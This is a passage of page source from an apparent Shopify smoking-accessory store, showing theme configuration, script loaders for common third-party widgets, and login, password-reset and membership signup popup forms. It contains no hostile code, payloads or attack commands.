      warranty_product_text: "", 
      page_styles: "//dankstop.com/cdn/shop/t/32/assets/pages.scss.css?v=24854110030495873841769095062", 
      norton_enable: "true", 
      chat_closed_text: "Sorry! Chat is not available right now. Please try again later.", 
      enable_multiple_currencies: "false", 
      lazyload_main_menu: "true", 
      lazyload_gif_url: "//dankstop.com/cdn/shop/files/loading_small.webp?v=1749651998", 
      shopify_cart_ajax: "//dankstop.com/cdn/shop/t/32/assets/shopify-ajax-cart.js?v=134523514909025178161765173946", 
      viabill_method: "manual", 
      fancybox_src: "//dankstop.com/cdn/shop/t/32/assets/fancybox-with-zoom.js?v=87016782219087515451765173945", 
//       theme_styles: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles.scss?v=75047443223227393901765173946",
//       theme_styles_responsive: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles-responsive.scss?v=128224987231730337391765173946",
      main_css_url: "\//dankstop.com/cdn/shop/t/32/assets/theme.min.css?v=142925602294315170101768582234",
//       main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.js?v=68776277174823183651765173946",
      main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840",
      blog_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/blog-template.min.js?v=37191423914304393041765173688",
      blog_template_js_loaded: false,
      collection_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/collection-template.js?v=135868071472260438821765173698",
      collection_template_js_loaded: false,
      product_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/product-template.min.js?v=171160959356172018071765173845",
      product_template_js_loaded: false,
      page_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/page-template.min.js?v=72766064532824153201765173843",
      page_template_js_loaded: false,
      cart_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/cart-template.min.js?v=56868505189812396971765173693",
      cart_template_js_loaded: false,
      search_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/search-template.min.js?v=99538538082574046181765173847",
      search_template_js_loaded: false,
      ella_js_url: "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705",
      lazyscripts_js_urls: [
        "//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
        ,
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/jquery.sticky.js?v=37981688503634007831765173835"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.min.js"
        ,
        "//cdn.shopify.com/s/javascripts/tricorder/trekkie.storefront.min.js?v=2019.11.04.1",
        "https://cdn.userway.org/widget.js"
      ],
      lazy_vendor_src: "//dankstop.com/cdn/shop/t/32/assets/lazy-vendor.js?v=75565350361489250621765173946",
      third_party_js_urls: [
//         "\//dankstop.com/cdn/shop/t/32/assets/vendor.min.js?v=111603181540343972631765173946", 
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js", 
        
      ]
      , reviews_vendor: "stamped"
, okendo_html_content: "\u003clink href=\"https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/styles\/main.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\n.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {\n        display: inline-block;\n    }\n    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {\n        display: block;\n    }\n\u003c\/style\u003e\n\u003cscript type=\"application\/json\" id=\"oke-reviews-settings\"\u003e\n{\"analyticsSettings\":{\"provider\":\"ua\"},\"disableInitialReviewsFetchOnProducts\":false,\"filtersEnabled\":false,\"initialReviewDisplayCount\":5,\"omitMicrodata\":true,\"reviewSortOrder\":\"date\",\"subscriberId\":\"aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\",\"widgetTemplateId\":\"default\",\"recorderPlus\":true,\"recorderQandaPlus\":true}\n\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/dov7r31oq5dkj.cloudfront.net\/aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\/widget-style-customisations.css?v=3eecf880-5407-4789-a773-a6936c236a49\"\u003e"
    },customer: { 
      logged_in: "false", 
      id: "", 
      email: "", 
      phone: "", 
      full_name: "", 
      first_name: "", 
      last_name: "", 
      tags: "", 
      watchlist_no_login_to_use: "", 
      watchlist_products: "", 
      watchlist_email: "", 
      watchlist_phone: ""
    },warp10: { 
      supernav_enable: "true", 
      anchors: "a", 
      forms: "form[action='/search']", 
      excluded_classes: "warp10-skip, btn-checkout, inf-scroll, infinite-scroll, ajax-disable, ajax-disabled, chat-btn", 
      excluded_paths: "/cart/change, /checkout, /account, /pages", 
      urlcache_enable: "true", 
      cache_max_items: "50", 
      cache_expiration_length: "24 * 60 * 60", 
      prefetch_enable: "true", 
      rate_limit_delay: "700", 
      prefetch_delay: "37", 
      debug_enable: "true"
    }
  };window.hsjs = window.hsjs || {};
  hsjs.tools = hsjs.tools || {};hsjs.tools.addEvent = function( obj, type, fn ){

    type = typeof type === "string" ? type.split(" ") : type;
    let typeLen = type.length;
    let i;

    for (i = 0; i < typeLen; i++) {

      if ( obj.addEventListener ){

        obj.addEventListener( type[i], fn, false );

      }

      else if ( obj.attachEvent ){

        obj["e"+type[i]+fn] = fn;

        obj[type[i]+fn] = function(){
          obj["e"+type[i]+fn]( window.event );
        };

        obj.attachEvent( "on"+type[i], obj[type[i]+fn] );

      } 

      else {

        obj["on"+type[i]] = fn;

      }

    }

  };hsjs.tools.appendScriptTag = function(src){
    var s = document.createElement("script");
    s.src = src;
    document.body.appendChild(s);
  };hsjs.tools.runOnLoad = function(func){
    hsjs.tools.addEvent(window, "load", func);
  };
  
  hsjs.loadInitJs = function(){
    hsjs.tools.appendScriptTag("//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js");
    hsjs.tools.appendScriptTag("\//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830");
  };hsjs.tools.runOnLoad(hsjs.loadInitJs);
</script><script type="text/javascript" data-appname="addshoppers">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#5421e0b7a387647c9670f613",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
  </script></div>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695" defer></script>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693" defer></script>  
















<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->




<script>
  document.addEventListener('DOMContentLoaded', function () { 

    document.querySelectorAll('.list-product-tabs a[data-product-tabtop]').forEach(anchor => {
      anchor.addEventListener('click', function() {
        setTimeout(() => {
          document.querySelectorAll('.grid-item').forEach(item => {
            if (!item.querySelector('.product-title')) {
              item.remove();
            }
          });
        }, 1000);
      });
    });

 

    

  })

  
</script>






<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2"  data-customer="false" >
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="loginForm">
            <h2>Welcome back!</h2> 
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <h3>One Simple Login <br/> The only memebership you'll need.</h3>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="forgetForm">
            <h2>Check your email</h2>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <h2>Verify OTP</h2>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <h2>Enter New Password</h2>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <h2>Join for FREE & Unlock<br/>
                    Instant Savings</h2>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <h2>Almost There!</h2>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    


    <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                 <h2>
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </h2>
        <p class="text_sub_renew">RENEW NOW FOR <span>$30/yr</span></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
      <div class="img_logo_popup">
        <img
          src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
          alt="Logo"
        >
      </div>
      <div class="renew_membership">
        <h2>Your Elite Membership is expiring soon</h2>
        <p class="details">Renew now for <span>$30/yr</span></p>
        <p class="details">Limited Time Offer</p>
      </div>
      <div class="renew_action">
        <a href="javascript:" class="login_to_renew">Login to Renew</a>
      </div>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <h2>Unlock UNBELIEVABLE Savings</h2>
                <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <h2>Almost There!</h2>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
